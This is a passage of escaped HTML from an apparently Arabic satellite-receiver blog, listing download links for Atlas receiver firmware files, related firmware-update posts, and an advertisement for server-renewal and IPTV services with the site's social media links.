الى الأصل\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/8z63axbjq4tza9d\/CRISTOR+TORNADO+TR400+TO+SATILLIMITE_6565HVMULTISTREAM_1506HV8?fbclid=IwZXh0bgNhZW0CMTAAAR005U7t8Knm0D_kXs5mKwa7nN0a0NCgASng_NS_n52g7vaEy6RPb2LvNNw_aem_Af5WV_wg1fFIbT7B4Yz3IWalrAt2rb7nY90q2eJqebWaL1nXCylnDcHC1nUS4yaVH5XM6W4FTTdMhFbsm6vvam9R\" target=\"_blank\"\u003Ecristor TR400 to satillimite 6565HV multistream\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة مهمة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E---------------------------------------------\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;: طالع أيضا\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2021\/11\/Geant-2500-Hybrid-2.58.html\" target=\"_blank\"\u003Eتحديث جديد لجهاز جيون 2500 هيبريد نسخة 2.58 لشهر نوفمبر 2021\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2022\/01\/15-01-2022-gn-2500hd-family.html\" target=\"_blank\"\u003Eجديد تحديثات جيون بتاريخ 15-01-2022 - GN 2500HD Family\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/2500-251-24112020-geant-2500-hd-hybrid.html\" target=\"_blank\"\u003Eجديد تحديث لجهاز جيون 2500 هيبريد 2.51 بتاريخ اليوم\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/2500-251-24112020-geant-2500-hd-hybrid.html\" target=\"_blank\"\u003E24.11.2020 Géant 2500 HD Hybrid\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/252-18122020-geant-2500.html\" target=\"_blank\"\u003E\u003Cb\u003E\u0026nbsp;جديد تحديثات موقع جيون 2.52 بتاريخ 18.12.2020 Géant - هيبرد 2500 والأشباه\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eالتحميل\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/rLNEU\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"148\" data-original-width=\"427\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpSEYurPzunGNy3VLY0BV_XqP34sKk66gqAg1KkcxVUmiVAaayIe2Cxr-xkMo1bJCpULq4KxQGY5-EpsCSwIxXHnJNAmpngYbCQHFo_utQvxEQHgVmdUChNtUDJlDJ2E4oJrr2Hv6PBnzSddvf2XCoE2glWQnfPWLNnanP9Gq2dQQLQGoEvyLI_OhyYQ\/s320\/download.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/jpelxdcform721g\/ATLAS_RAPTOR_20240315.bin\/file\"\u003EATLAS_RAPTOR_20240315.bin\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/rlo9y1f7iuj3zep\/ATLAS_DEA_EAGLE_20240315.bin\/file\"\u003E\u003Cb\u003EATLAS_DEA_EAGLE\u003C\/b\u003E\u003Cb\u003E_20240315.bin\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/g7o03060lzxercl\/ATLAS_EAGLE_20240315.bin\/file\"\u003E\u003Cb\u003EATLAS_NEW_EAGLE\u003C\/b\u003E\u003Cb\u003E_20240315.bin\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/ynrb1x4v1uh0yn6\/ATLAS_FALCON_20240315.bin\/file\"\u003E\u003Cb\u003EATLAS_FALCON\u003C\/b\u003E\u003Cb\u003E_20240315.bin\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/y71je45jg17wss6\/ATLAS_PHOENIX_20240318.bin\/file\"\u003E\u003Cb\u003EATLAS_PHOENIX\u003C\/b\u003E\u003Cb\u003E_20240315.bin\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/dv0y1dop66j63v2\/ATLAS_DRAGON_20240318.bin\/file\"\u003E\u003Cb\u003EATLAS_DRAGON\u003C\/b\u003E\u003Cb\u003E_20240315.bin\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/mk30k4pcvxpb6za\/ATLAS_DRAGON_YD_20240318.bin\/file\" target=\"_blank\"\u003E\u003Cb\u003EATLAS_NEW DRAGON\u003C\/b\u003E\u003Cb\u003E_20240315.bin\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/251-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eاخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E-------------------------------------------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s1004\/tatouf%20dz%20service%20iptv.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1004\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s320\/tatouf%20dz%20service%20iptv.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eموقع تاتوف ديزاد للخدمات الالكترونية\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eموقعنا يقدم لكم خدمة تجديد السيرفرات بأنواعها و كذلك اشتراكات ايبيتيفي بانواعها\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eللمهتمين تواصلوا معنا وهذه توثيقات تعاملاتنا الالكترونية\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/renew.tatoufdz.net\/2022\/12\/tatoufdz-service.html\" target=\"_blank\"\u003Eموقع تاتوف ديزاد للخدمات والتجديدات\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatoufsat\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatousat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr 